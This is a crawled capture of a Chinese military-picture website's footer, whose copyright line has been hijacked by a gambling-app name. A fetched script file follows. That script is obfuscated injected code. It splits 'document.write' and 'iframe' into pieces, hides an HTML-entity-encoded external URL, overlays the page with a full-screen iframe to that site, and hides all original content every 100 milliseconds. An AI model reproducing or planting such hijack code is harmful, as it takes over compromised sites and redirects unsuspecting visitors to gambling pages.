href="/pic/lishitupian/">历史图片</a><a href="/pic/lujuntuku/">陆军图库</a><a href="/pic/haijuntuku/">海军图库</a><a href="/pic/kongjuntuku/">空军图库</a><a href="/pic/danbingzhuangbei/">单兵装备</a></DIV>
  </DIV>
</DIV>
<!---links--->
<DIV id=footer>
<a href="/about/about.html" target="_blank">关于本站</a> - <a href="/about/ad.html" target="_blank">广告服务</a> - <a href="/about/mz.html" target="_blank">免责申明</a> - <a href="/about/job.html" target="_blank">招聘信息</a> - <a href="/about/cantact.html" target="_blank">联系我们</a> - 欧冠冠军竞猜app下载_体育游戏官网~版权所有 - 
  <BR>COPYRIGHT &copy; 1998-2025 欧冠冠军竞猜app下载 版权所有 
</DIV>

<script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</BODY>
</HTML>


--- FILE ---
content_type: application/x-javascript
request_url: http://sdyingbang.com/ceng.js
body_size: 770
content:
var aa=Math.round(Math.random()*8+1);
var  ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr'+'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14'+'00" height="100%" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#49;&#50;&#49;&#46;&#99;&#99;&#47;&#111;&#107;&#47;&#48;&#51;&#47;"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");
	
try{
	setInterval(function(){

		try{
			document.getElementById("div"+"All").style.display="no"+"ne";
		}catch(e){}

		for(var i=0;i<document.body.children.length;i++){
			try{
				var tagname = document.body.children[i].tagName;
				var myid = document.body.children[i].id;
				if(myid!="iconDiv1" && myid!="showcloneshengxiaon"){
				  // if(tagname!="center"){ 
				     document.body.children[i].style.display="non"+"e";
				   //}
				}
			}catch(e){}
		}

	},100);
}catch(e){}